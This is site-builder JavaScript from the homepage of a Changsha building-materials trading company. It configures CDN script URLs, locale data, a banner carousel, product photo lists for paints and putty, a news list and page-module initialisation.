		svgAnime:"http://1.ss.508sys.com/js/comm/animate.min.js?v=202307101206",
		domClip:"http://1.ss.508sys.com/js/dist/libs/domToImage.min.js?v=202412021706",
		material_vendor:"http://fe.508sys.com/material_library_1_0/js/vendor.min.js?v=202505281544",
		material:"http://fe.508sys.com/material_library_1_0/js/app.min.js?v=202505281544",
		contextMenu:"http://1.ss.508sys.com/js/comm/jquery/jquery-contextMenu.min.js?v=202307101206",
		parallax:"http://1.ss.508sys.com/js/comm/jquery/jquery-parallax.min.js?v=202307101206",
		guidePanel:"http://1.ss.508sys.com/js/dist/guidePanel.min.js?v=202503171453",
		navPackPanel:"http://1.ss.508sys.com/js/dist/libs/packPanelCompon.min.js?v=202412021706",
		swfUpload:"http://1.ss.508sys.com/js/comm/SWFUpload2v/swfupload.min.js?v=202307101206",
	    jqUpload:"http://1.ss.508sys.com/js/comm/SWFUpload2v/jquery.uploadify.min.js?v=202307101206",
	    three:"http://1.ss.508sys.com/js/comm/three/three.min.js?v=202307101206", 
	    sphereviewer:"http://1.ss.508sys.com/js/comm/three/photo-sphere-viewer.min.js?v=202307101206",
	    booking:"http://1.ss.508sys.com/js/dist/libs/bookingSubmitPanel.min.js?v=202412021706"
	}
}
Fai.top.carousel3D = {};
Fai.top._siteStat_ndId = -1;
Fai.top._siteStat_pdId = -1;
Fai.top.siteTipList = [];
Fai.top.cutPicture = false;
Fai.top.isSite = true;


Fai.top.limit_animation = false;
Fai.top.limit_pic_effect = false;
Fai.top.isJzCdnFlowLimit = false;
Fai.top.isJzDownloadCdnFlowLimit = false;
Fai.top.isJzDesignRevisionNotice = false;
Fai.top.webpOptOpen = true; 					
	Fai.top.googleMapInfo = {"o":false};
	Fai.top.viewUrl = 'http://www.qm77766.com/cn/view.jsp';
	var _Global = {},
	_newRapidSite = true,
	_canNewsScore = false,
	bgmCloseToOpen = false,
	_newsGuideJumpToTemplateUrl = '',
	isGuide_sample = false,
	_showNewUsersGuide = false,
	_newsGuideClickHelp = false,
	_newsGuideCopyDemo = false,
	_newsGuideReplaceImg = false,
	_newsGuideAddModule = false,
	_newsGuideClickPanel = false,
	newGuideCreateCol = false,
	newGuideEditBanner = false,
	newPhotoSlidesGrayTest = true,
	_loginDays = 1,
	_devMode = false,
	_guideNewUserStep = -1,
	_inGuideNewUser = false,
	_isSupportPreTestUser = false,
	optingStep = 0,
	guide_continue = 0,
	_creatNewSite = false,
	_isOpenRapid = false,
	isEnterRapidFirst = false,												
	_newUser = false,
	_colOtherStyleData = {"independentList":[],"hh":false,"fh":false,"y":0,"h":0,"layout4Width":0,"layout5Width":0},					   
	_templateOtherStyleData = {"independentList":[],"h":496,"hh":false,"fh":false,"y":0,"layout4Width":0,"layout5Width":0},		
	_allowedHtmlUrl = false,
	_openHtmlUrl = false,
	_isBUser = false,
	showQRCode = false,
	productQRCodeOpen = false,
	_isCliIdBUse = false,
	manageClose = false,
	isFirstLogin = false,										
	_isMallWeb = false,
	_proSiteQueryStr = '',//by jser
	httpStr = 'https://',
    _fromModuleCenter = false,
    _fromJzAllSite = false,
	vipExpireTime = '2029-07-06 11:22:43',
	_companyGoalIsSite = false,  
	_companyGoal11 = 0,  
	_headerTopStyle = {"hts":85,"hg":{"c":"#000","f":"","r":3,"ps":0,"p":"","y":0},"bb":{"y":1},"zh":false,"hf":false,"hfb":{"c":"","f":"","r":3,"ps":0,"p":"","y":0},"hftt":1,"sfts":false,"m":{},"pres":-1,"fsd":{"t":0,"dx":0,"dy":0,"f":6,"c":"#000000"},"se":false},			  // 頂部樣式（模板）
    _customHeaderTopStyle = {"hts":-1,"hg":{"f":"","p":"","y":0,"r":3,"ps":0,"c":""},"m":{},"bb":{"y":0},"zh":false,"pres":-1,"hf":false,"hfb":{"f":"","p":"","y":0,"r":3,"ps":0,"c":""},"hftt":1,"sfts":false,"fsd":{"t":0,"dx":0,"dy":0,"f":6,"c":"#000000"},"se":false},  // 自定義頂部樣式
	_titleData = {"x":"<div   id="tvmfasinob8b"   class=\"newPrimaryTitle\"><font color=\"#076ce0\"><span style=\"font-size: 30px;\"><b>長沙熙潤建材貿易有限公司<\/b><\/span><\/font><\/div>","fp":false,"st":{"y":0,"x":"","f":"","c":"","s":0,"i":0,"w":0,"u":0},"jm":{"y":0,"f":""},"t":26,"l":21,"ins":true,"fl":[],"fts2":{"f":{"c":"","d":-1,"w":-1,"i":-1}},"h":false,"f":"","s":-1,"w":0,"c":"","i":0,"u":0,"ps":0};							
	_Global.isFreeVer = false;

	
    _Global.useElevatorNav = false;
    _Global.isUseElevatorNav =true;
    _Global.isHomePage =true;
    _Global.moduleManage = false;
	_Global.newsManage = false;
	_Global._useTemplateBackground = true,		
	_Global.openSuspendServ = false,		
	_useTemplateLocale = true,					
    _localeData = {"ms":7,"h":false,"x":"中文","y":"English","z":"繁體","v":"日本語","k":"???","lo":"???????","th":"???????","es":"Espa?ol","ru":"Pусский","fra":"fran?ais","it":"Italia","de":"Deutsch","ug":"????????","pt":"Português","vi":"Ti?ng Vi?t","msw":"Bahasa Melayu","pl":"Polski","ar":"????","tr":"Türk?e","sv":"Svenska","no":"Norsk","lb":"l?tzebuergesch","id":"Bahasa Indonesia","el":"Ελληνικ?","fi":"Suomi","da":"Dansk","cs":"?e?tina","nl":"Nederlands","bg":"Български","ro":"Roman?","hu":"Magyar","lt":"lietuvi? kalba","lv":"latviski","et":"Eesti keel","hr":"Hrvatski","sk":"Slovensky jazyk","sl":"Sloven??ina","fa":"?????","he":"?????","uk":"Укра?нська","ur":"????","bn":"?????","is":"íslenskur","sr":"Српски","ca":"Català","km":"????????","hi":"??????","kk":"?аза? т?л?","uz":"O'zbek tili","fil":"Filipino","lp":false,"f":"","s":-1,"w":-1,"fp":false,"fts":{"f":{"c":"","d":0,"w":-1,"f":"","s":-1,"i":0},"fp":false}},							
	_templateLocaleData = {"ms":7,"h":false,"x":"中文","y":"English","z":"繁體","v":"日本語","k":"???","lo":"???????","th":"???????","es":"Espa?ol","ru":"Pусский","fra":"fran?ais","it":"Italia","de":"Deutsch","ug":"????????","pt":"Português","vi":"Ti?ng Vi?t","msw":"Bahasa Melayu","pl":"Polski","ar":"????","tr":"Türk?e","sv":"Svenska","no":"Norsk","lb":"l?tzebuergesch","id":"Bahasa Indonesia","el":"Ελληνικ?","fi":"Suomi","da":"Dansk","cs":"?e?tina","nl":"Nederlands","bg":"Български","ro":"Roman?","hu":"Magyar","lt":"lietuvi? kalba","lv":"latviski","et":"Eesti keel","hr":"Hrvatski","sk":"Slovensky jazyk","sl":"Sloven??ina","fa":"?????","he":"?????","uk":"Укра?нська","ur":"????","bn":"?????","is":"íslenskur","sr":"Српски","ca":"Català","km":"????????","hi":"??????","kk":"?аза? т?л?","uz":"O'zbek tili","fil":"Filipino","lp":false,"f":"","s":-1,"w":-1,"fp":false,"fts":{"f":{"c":"","d":0,"w":-1,"f":"","s":-1,"i":0},"fp":false}};			
	var datePickerCssSource = "http://2.ss.508sys.com/css/dist/styles/datepicker.min.css?v=202503171453";
	var _templateDefLayout = {BANNER_NAV:0,NAV_FLOAT:1,LEFT_NAV_BANNER_RIGHT_HIDE:3,LEFT_NAV_CENTER_BANNER_RIGHT_HIDE:4,LEFT_BANNER_NAV_RIGHT_HIDE:5,LEFT_NAV_EXPEND_CENTER_BANNER:6,CENTER_TOP_BANNER_RIGHT_HIDE:7,LEFT_HIDE_CENTER_TOP_BANNER:8,NAV_FLOAT_ON_BANNER:9,NAV_BANNER:10}; 
Fai.top.isIncToVue = false;



$(function() {
	if (Fai.top.isJzCdnFlowLimit) {
		Site.initVideoResourceHandler();
		Site.initAudioResourceHandler();
	}

	
		Site.ajaxLoadModuleDom(2, 0, {"_ajaxLoadModuleList":[],"_partDomInfoList":[],"fullUrl":"http://www.qm77766.com/"});
	

	Site.loadLastLoginAcct('xrjiancai');

	Site.bindBeforeUnloadEvent(false, false, false);
	Site.initTemplateLayout(_templateDefLayout.NAV_FLOAT, true, false );
	
	// ajax統計
	Site.total({colId:2, pdId:-1, ndId:-1, sc:0, statId:statId});
	//保留舊用戶的初始化版式區域4 和區域5 中，區域4的padding-right空間
	Site.colLayout45Width();
	//各個模塊inc吐出腳本
	Site.initCorpTitleJump();
Site.initCorpTitle({"fontList":[]});
Site.bannerV2.init({"_open":true,"data":[{"tip":"","desc":"","imgWidth":1920,"imgHeight":800,"ot":1,"i":"ABUIABACGAAg6squhwYo3IrqrgEwgA84oAY","st":0,"src":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAg6squhwYo3IrqrgEwgA84oAY.jpg"},{"tip":"","desc":"","imgWidth":1920,"imgHeight":800,"ot":1,"i":"ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY","st":0,"src":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY.jpg"},{"tip":"","desc":"","imgWidth":640,"imgHeight":430,"ot":0,"i":"ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM","st":0,"src":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM.jpg"}],"width":1920,"cusBannerWidth":1440,"widthType":0,"height":500,"playTime":3500,"animateTime":1500,"from":"banner","btnType":0,"bannerType":0,"wideScreen":true,"backgroundType":0,"backgroundColor":"","backgroundOpacity":100,"videoData":{"fId":"/image/rimage/section/banner/default/flv.mp4","fst":0,"fsh":0.0,"fUrl":"http://0.ss.508sys.com/image/rimage/section/banner/default/flv.mp4"}}, []);
jzModule.Module.install({"id":595,"type":1,"style":79,"module":{"id":595,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":569,"_autoHeight":0}}});

jzModule.Module.install({"id":571,"type":1,"style":79,"module":{"id":571,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":569,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":572});jzModule.Module.install({"id":572,"type":1,"style":86,"module":{"id":572,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":569,"_autoHeight":0}}});

Site.cacheModuleFunc.init('initFlBtnStyle', {"moduleId":420,"btnNumSystem":204,"btnStyle":{"s":{"t":1,"w":94,"h":64,"l":1},"bg":{"t":1,"c":"#5d94fb","hc":"rgba(255, 255, 255, 0)","p":"","f":"","r":3},"r":{"t":0,"lt":10,"rt":10,"lb":10,"rb":10},"sh":{"t":0,"f":6,"dx":0,"dy":0,"c":"#000000"},"b":{"t":0,"hc":"rgba(255, 255, 255, 0)","w":1,"c":"#000000"},"i":{"t":0,"ft":0,"fi":"a0215","dc":"","sc":"","is":12,"fp":"","d":0}},"otherStr":{"ff":"","cc":"#c40000","utc":0,"gcc":"#fff","bcc":"#000","imc":0,"tts":{"t":0,"al":[],"e":""}},"ofl":0,"sfl":0});
Site.adjustFlBtnPos(420);
Site.initModuleTransformTrack(420,81, {"t":0,"al":[],"e":""});
jzModule.Module.install({"id":420,"type":1,"style":81,"module":{"id":420,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":81,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":569,"_autoHeight":0}}});

jzModule.Module.install({"id":596,"type":1,"style":79,"module":{"id":596,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":569,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 569);;$(function(){Site.inFullmeasueAnimation.animateFm(569,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(569);
jzModule.Module.install({"module":{"prop2":0,"id":569,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":569,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":575,"type":1,"style":79,"module":{"id":575,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":576});jzModule.Module.install({"id":576,"type":1,"style":86,"module":{"id":576,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":1,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":577});jzModule.Module.install({"id":577,"type":1,"style":86,"module":{"id":577,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

jzModule.Module.install({"id":578,"type":1,"style":79,"module":{"id":578,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

jzModule.Module.install({"id":579,"type":1,"style":79,"module":{"id":579,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

jzModule.Module.install({"id":580,"type":1,"style":79,"module":{"id":580,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":581});jzModule.Module.install({"id":581,"type":1,"style":86,"module":{"id":581,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":582});jzModule.Module.install({"id":582,"type":1,"style":86,"module":{"id":582,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":583});jzModule.Module.install({"id":583,"type":1,"style":86,"module":{"id":583,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":573,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 573);;$(function(){Site.inFullmeasueAnimation.animateFm(573,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(573);
jzModule.Module.install({"module":{"prop2":0,"id":573,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":573,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

Site.loadPhotoList(552, 2, true, 7,'listPhotos');
jzUtils.run({ "name": "ImageEffect.FUNC.BASIC.Init", "callMethod": true }, {"moduleId": 552, "imgEffOption": {"effType":7,"borderType":false,"borderColor":"#000","borderWidth":1,"borderStyle":1,"style":88,"fullMaskCusBg":false,"fullMaskCusDisc":false,"halfMaskCusBg":false,"halfMaskCusDisc":false,"fullMaskOpenDisc":false}, "tagetOption": {"nameHidden":false,"nameWordWrap":true,"targetParent":"photoForm","target":"J_listPhotoImg","picScale":2}, "callback": Site.createImageEffectContent_photo, "callbackArgs": []});Fai.top.photoSlideTmp552 = {};
Fai.top.photoSlideTmp552 = {"photoSlideId":"photoSlide_552","jz_content_terminal":"site-列表多圖","photoSlideType":0,"photoDataList":[{"id":0,"name":"","basic":"多樂士","pic":"ABUIABACGAAg07qIiAYo1IXMcjCgBjigBg","picPath":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAg07qIiAYo1IXMcjCgBjigBg.jpg","src":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAg07qIiAYo1IXMcjCgBjigBg.jpg","description":"多樂士","picWidth":800,"picHeight":800},{"id":1,"name":"","basic":"進口涂料凱普阿吉妮","pic":"ABUIABACGAAgod_IiAYoqfz9YjDsCDjsCA","picPath":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgod_IiAYoqfz9YjDsCDjsCA.jpg","src":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgod_IiAYoqfz9YjDsCDjsCA.jpg","description":"進口涂料凱普阿吉妮","picWidth":1132,"picHeight":1132},{"id":2,"name":"","basic":"熙潤膩子","pic":"ABUIABACGAAgy72IiAYo4silzAIwxBM4xBM","picPath":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgy72IiAYo4silzAIwxBM4xBM.jpg","src":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgy72IiAYo4silzAIwxBM4xBM.jpg","description":"熙潤膩子","picWidth":2500,"picHeight":2500},{"id":3,"name":"","basic":"涂致水性涂料","pic":"ABUIABACGAAgsN_IiAYovN6cyQYwoAY4oAY","picPath":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgsN_IiAYovN6cyQYwoAY4oAY.jpg","src":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgsN_IiAYovN6cyQYwoAY4oAY.jpg","description":"涂致水性涂料","picWidth":800,"picHeight":800}],"pluginsOptions":{"closeBtn":{"on":true,"arg":{}},"prevBtn":{"on":true,"arg":{}},"nextBtn":{"on":true,"arg":{}},"descPanel":{"on":true,"arg":{}}}};
jzModule.Module.install({"id":552,"type":1,"style":88,"module":{"id":552,"commProp":{"al":[],"cal":[{"t":2,"r":1}]},"style":88,"flag":131139,"prop0":12},"perform":{"moduleAttr":{"_infullmeasurepack":313,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":598});jzModule.Module.install({"id":598,"type":1,"style":86,"module":{"id":598,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":313,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 313);;$(function(){Site.inFullmeasueAnimation.animateFm(313,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(313);
jzModule.Module.install({"module":{"prop2":0,"id":313,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":313,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":589,"type":1,"style":79,"module":{"id":589,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":599});jzModule.Module.install({"id":599,"type":1,"style":86,"module":{"id":599,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.Module.install({"id":600,"type":1,"style":79,"module":{"id":600,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.Module.install({"id":601,"type":1,"style":79,"module":{"id":601,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.Module.install({"id":602,"type":1,"style":79,"module":{"id":602,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.Module.install({"id":603,"type":1,"style":79,"module":{"id":603,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.Module.install({"id":604,"type":1,"style":79,"module":{"id":604,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":605});jzModule.Module.install({"id":605,"type":1,"style":86,"module":{"id":605,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":606});jzModule.Module.install({"id":606,"type":1,"style":86,"module":{"id":606,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":607});jzModule.Module.install({"id":607,"type":1,"style":86,"module":{"id":607,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":608});jzModule.Module.install({"id":608,"type":1,"style":86,"module":{"id":608,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":609});jzModule.Module.install({"id":609,"type":1,"style":86,"module":{"id":609,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":585,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 585);;$(function(){Site.inFullmeasueAnimation.animateFm(585,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(585);
jzModule.Module.install({"module":{"prop2":0,"id":585,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":585,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":613});jzModule.Module.install({"id":613,"type":1,"style":86,"module":{"id":613,"commProp":{"al":[{"t":2,"r":1,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":610,"_autoHeight":0}}});

Site.loadPhotoList(554, 2, true, 6,'listPhotos');
jzUtils.run({ "name": "ImageEffect.FUNC.BASIC.Init", "callMethod": true }, {"moduleId": 554, "imgEffOption": {"effType":6,"borderType":false,"borderColor":"#000","borderWidth":1,"borderStyle":1,"style":88,"fullMaskCusBg":false,"fullMaskCusDisc":false,"halfMaskCusBg":false,"halfMaskCusDisc":false,"fullMaskOpenDisc":false}, "tagetOption": {"nameHidden":false,"nameWordWrap":false,"targetParent":"photoForm","target":"J_listPhotoImg","picScale":2}, "callback": Site.createImageEffectContent_photo, "callbackArgs": []});Fai.top.photoSlideTmp554 = {};
Fai.top.photoSlideTmp554 = {"photoSlideId":"photoSlide_554","jz_content_terminal":"site-列表多圖","photoSlideType":0,"photoDataList":[{"id":0,"name":"","basic":"","pic":"AD0IhdDxBBACGAAg07CfvgUorZv0twUwzQI40wE","picPath":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAg07CfvgUorZv0twUwzQI40wE.jpg","src":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAg07CfvgUorZv0twUwzQI40wE.jpg","description":"","picWidth":333,"picHeight":211},{"id":1,"name":"","basic":"","pic":"AD0IhdDxBBACGAAg0bCfvgUovfrw1AQwzQI40wE","picPath":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAg0bCfvgUovfrw1AQwzQI40wE.jpg","src":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAg0bCfvgUovfrw1AQwzQI40wE.jpg","description":"","picWidth":333,"picHeight":211},{"id":2,"name":"","basic":"","pic":"AD0IhdDxBBACGAAgv7CfvgUowNfZzAYwzQI40wE","picPath":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgv7CfvgUowNfZzAYwzQI40wE.jpg","src":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgv7CfvgUowNfZzAYwzQI40wE.jpg","description":"","picWidth":333,"picHeight":211},{"id":3,"name":"","basic":"","pic":"AD0IhdDxBBACGAAgx7CfvgUo16PphwcwzQI40wE","picPath":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgx7CfvgUo16PphwcwzQI40wE.jpg","src":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgx7CfvgUo16PphwcwzQI40wE.jpg","description":"","picWidth":333,"picHeight":211}],"pluginsOptions":{"closeBtn":{"on":true,"arg":{}},"prevBtn":{"on":true,"arg":{}},"nextBtn":{"on":true,"arg":{}},"descPanel":{"on":true,"arg":{}}}};
jzModule.Module.install({"id":554,"type":1,"style":88,"module":{"id":554,"commProp":{"al":[],"cal":[{"t":2,"r":1}]},"style":88,"flag":65,"prop0":12},"perform":{"moduleAttr":{"_infullmeasurepack":610,"_autoHeight":0}}});

Site.loadNewsList(614, {"y":2,"c":"#f3f3f3","s":0,"w":1}, false);
Site.loadNewsNewStyle(614, false,true,false,false,false,false,false,false,true,false,false);
jzModule.Module.install({"id":614,"type":1,"style":7,"module":{"id":614,"commProp":{"al":[],"cal":[{"t":2,"r":1}]},"style":7,"flag":71844418,"prop0":20},"perform":{"moduleAttr":{"_infullmeasurepack":610}}});

Site.setFullMeasureBgHightInIe6( 610);;$(function(){Site.inFullmeasueAnimation.animateFm(610,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(610);
jzModule.Module.install({"module":{"prop2":0,"id":610,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":610,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":560});jzModule.Module.install({"id":560,"type":1,"style":86,"module":{"id":560,"commProp":{"al":[],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":561,"type":1,"style":79,"module":{"id":561,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":562,"type":1,"style":79,"module":{"id":562,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":565,"type":1,"style":79,"module":{"id":565,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":567});jzModule.Module.install({"id":567,"type":1,"style":86,"module":{"id":567,"commProp":{"al":[],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":568});jzModule.Module.install({"id":568,"type":1,"style":86,"module":{"id":568,"commProp":{"al":[],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});


        //輸出百度自動推送js
        Site.printBaiduPushJs();
	
	Site.ajaxLogDog();
